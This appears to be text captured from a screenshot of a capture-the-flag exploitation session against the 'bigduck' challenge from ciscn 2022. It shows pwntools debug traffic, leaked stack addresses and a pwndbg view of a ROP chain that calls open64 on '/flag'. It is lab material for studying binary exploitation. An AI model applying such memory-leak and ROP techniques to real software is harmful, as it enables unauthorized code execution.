 b'3\n'
/home/fk/文档/pc/ciscn_2022/bigduck/bk.py:20: BytesWarning: Text is
not bytes; assuming ASCII, no guarantees. See https://docs.pwntool
s.com/#bytes
io.sendlineafter("Idx: \n",str(n))
[DEBUG] Received 0x6 bytes:
b'Idx: \n'
[DEBUG] Sent 0x2 bytes:
b'5\n'
[DEBUG] Received 0x2e bytes:
00000000 68 0f 8b be fd 7f 0a 44 6f 6e 65 0a 31 2e 41 64 │
h···│···D│one·│1.Ad│
00000010 64 0a 32 2e 44 65 6c 0a 33 2e 53 68 6f 77 0a 34 │
d·2.│Del·│3.Sh│ow·4│
00000020 2e 45 64 69 74 0a 43 68 6f 69 63 65 3a 20 │
.Edi│t·Ch│oice│: │
0000002e
stack_addr: 0x7ffdbe8b0f68
ret_addr: 0x7ffdbe8b0e30
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x6 bytes:
b'Idx: \n'
[DEBUG] Sent 0x2 bytes:
b'4\n'
[DEBUG] Received 0x27 bytes:
b'Done\n'
b'1.Add\n'
b'2.Del\n'
b'3.Show\n'
b'4.Edit\n'
b'Choice: '
[DEBUG] Sent 0x2 bytes:
b'4\n'
[DEBUG] Received 0x6 bytes:
b'Idx: \n'
[DEBUG] Sent 0x2 bytes:
0x55ff07db3557 jmp 0x55ff07db3565
<0x55ff07db3565>
↓
0x55ff07db3565 leave
► 0x55ff07db3566 ret
<0x7fa760d1fa55; iconv+197>
↓
0x7fa760d1fa55 <iconv+197> pop rdi
0x7fa760d1fa56 <iconv+198> ret
↓
0x7fa760d214cf pop rsi
0x7fa760d214d0 ret
↓
0x7fa760dfe880 <open64> endbr64
[ STACK ]
00:0000│ rsp 0x7ffdbe8b0e48 —▸ 0x7fa760d1fa55 (iconv+197) ◂— pop
rdi
01:0008│ 0x7ffdbe8b0e50 —▸ 0x55ff0896b010 ◂— 0x67616c662f /* '
/flag' */
02:0010│ 0x7ffdbe8b0e58 —▸ 0x7fa760d214cf ◂— pop rsi
03:0018│ 0x7ffdbe8b0e60 ◂— 0x0
04:0020│ 0x7ffdbe8b0e68 —▸ 0x7fa760dfe880 (open64) ◂— endbr64
05:0028│ 0x7ffdbe8b0e70 —▸ 0x7fa760d1fa55 (iconv+197) ◂— pop
rdi
06:0030│ 0x7ffdbe8b0e78 ◂— 0x3
07:0038│ 0x7ffdbe8b0e80 —▸ 0x7fa760d214cf ◂— pop rsi
[ BACKTRACE ]
► f 0 0x55ff07db3566
f 1 0x7fa760d1fa55 iconv+197
f 2 0x7fa760d214cf
f 3 0x7fa760dfe880 open64
f 4 0x7fa760d1fa55 iconv+197
f 5 0x7fa760d214cf
pwndbg> dist 0x7ffdbe8b0e48 0x7ffdbe8b0f68
0x7ffdbe8b0e48->0x7ffdbe8b0f68 is 0x120 bytes (0x24 words)
pwndbg>
[0] 0:gdb* "fk" 21:13 15-6月 -23
libc.so.6